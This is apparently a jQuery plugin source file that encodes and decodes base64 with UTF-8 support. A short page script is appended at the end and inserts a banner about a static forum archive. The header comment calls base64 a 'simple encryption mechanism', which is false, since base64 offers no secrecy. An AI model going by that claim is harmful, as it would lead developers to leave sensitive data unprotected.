 * Base64-encoded data takes about 33% more space than the original data. 
 * This javascript code is used to encode / decode data using base64 (this encoding is designed to make binary data survive transport through transport layers that are not 8-bit clean). Script is fully compatible with UTF-8 encoding. You can use base64 encoded data as simple encryption mechanism.
 * If you plan using UTF-8 encoding in your project don't forget to set the page encoding to UTF-8 (Content-Type meta tag). 
 * This function orginally get from the WebToolkit and rewrite for using as the jQuery plugin.
 * 
 * Example
 * 	Code
 * 		<code>
 * 			$.base64Encode("I'm Persian."); 
 * 		</code>
 * 	Result
 * 		<code>
 * 			"SSdtIFBlcnNpYW4u"
 * 		</code>
 * 	Code
 * 		<code>
 * 			$.base64Decode("SSdtIFBlcnNpYW4u");
 * 		</code>
 * 	Result
 * 		<code>
 * 			"I'm Persian."
 * 		</code>
 * 
 * @alias Muhammad Hussein Fattahizadeh < muhammad [AT] semnanweb [DOT] com >
 * @link http://www.semnanweb.com/jquery-plugin/base64.html
 * @see http://www.webtoolkit.info/
 * @license http://www.gnu.org/licenses/gpl.html [GNU General Public License]
 * @param {jQuery} {base64Encode:function(input))
 * @param {jQuery} {base64Decode:function(input))
 * @return string
 */

(function($){
	
	var keyString = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
	
	var uTF8Encode = function(string) {
		string = string.replace(/\x0d\x0a/g, "\x0a");
		var output = "";
		for (var n = 0; n < string.length; n++) {
			var c = string.charCodeAt(n);
			if (c < 128) {
				output += String.fromCharCode(c);
			} else if ((c > 127) && (c < 2048)) {
				output += String.fromCharCode((c >> 6) | 192);
				output += String.fromCharCode((c & 63) | 128);
			} else {
				output += String.fromCharCode((c >> 12) | 224);
				output += String.fromCharCode(((c >> 6) & 63) | 128);
				output += String.fromCharCode((c & 63) | 128);
			}
		}
		return output;
	};
	
	var uTF8Decode = function(input) {
		var string = "";
		var i = 0;
		var c = c1 = c2 = 0;
		while ( i < input.length ) {
			c = input.charCodeAt(i);
			if (c < 128) {
				string += String.fromCharCode(c);
				i++;
			} else if ((c > 191) && (c < 224)) {
				c2 = input.charCodeAt(i+1);
				string += String.fromCharCode(((c & 31) << 6) | (c2 & 63));
				i += 2;
			} else {
				c2 = input.charCodeAt(i+1);
				c3 = input.charCodeAt(i+2);
				string += String.fromCharCode(((c & 15) << 12) | ((c2 & 63) << 6) | (c3 & 63));
				i += 3;
			}
		}
		return string;
	}
	
	$.extend({
		base64Encode: function(input) {
			var output = "";
			var chr1, chr2, chr3, enc1, enc2, enc3, enc4;
			var i = 0;
			input = uTF8Encode(input);
			while (i < input.length) {
				chr1 = input.charCodeAt(i++);
				chr2 = input.charCodeAt(i++);
				chr3 = input.charCodeAt(i++);
				enc1 = chr1 >> 2;
				enc2 = ((chr1 & 3) << 4) | (chr2 >> 4);
				enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);
				enc4 = chr3 & 63;
				if (isNaN(chr2)) {
					enc3 = enc4 = 64;
				} else if (isNaN(chr3)) {
					enc4 = 64;
				}
				output = output + keyString.charAt(enc1) + keyString.charAt(enc2) + keyString.charAt(enc3) + keyString.charAt(enc4);
			}
			return output;
		},
		base64Decode: function(input) {
			var output = "";
			var chr1, chr2, chr3;
			var enc1, enc2, enc3, enc4;
			var i = 0;
			input = input.replace(/[^A-Za-z0-9\+\/\=]/g, "");
			while (i < input.length) {
				enc1 = keyString.indexOf(input.charAt(i++));
				enc2 = keyString.indexOf(input.charAt(i++));
				enc3 = keyString.indexOf(input.charAt(i++));
				enc4 = keyString.indexOf(input.charAt(i++));
				chr1 = (enc1 << 2) | (enc2 >> 4);
				chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
				chr3 = ((enc3 & 3) << 6) | enc4;
				output = output + String.fromCharCode(chr1);
				if (enc3 != 64) {
					output = output + String.fromCharCode(chr2);
				}
				if (enc4 != 64) {
					output = output + String.fromCharCode(chr3);
				}
			}
			output = uTF8Decode(output);
			return output;
		}
	});
})(jQuery);

document.addEventListener("DOMContentLoaded", function() {
  try {
    var e = document.createElement("div");
    e.innerHTML = "This is a static archive of all forums posts up to 28 Oct 2017; the new Omniscope forums are <a href='https://help.visokio.com/support/discussions'><b>here</b></a>.";
    e.id="OldToNew";
    document.getElementById("Body").insertBefore(e, document.getElementById("Content"));
  } catch (e) { console.log(e); }
});
